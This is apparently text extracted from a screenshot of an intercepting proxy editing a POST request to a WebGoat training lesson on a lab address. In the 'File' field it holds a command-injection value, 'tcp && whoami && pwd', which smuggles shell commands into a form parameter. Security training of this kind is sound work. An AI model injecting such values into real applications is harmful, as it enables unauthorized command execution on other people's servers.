 Intercept requests : Intercept responses :
Parsed Raw
Method URL Version
POST http://172.16.203.141:80/WebGoat/attack?Screen=389&menu=3000 HTTP/1.1 Transform
Header Value Insert
Host 172.16.203.141
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0 Delete
URLEncoded Text Hex
Variable Value
SUBMIT View Network
File tcp && whoami && pwd
Insert
Delete
Parsed Raw
Version Status Message
Header Value
Hex
Position 0 1 2 3 4 5 6 7 8 9 A B C D E F
Accept changes Cancel changes Abort request Cancel ALL intercepts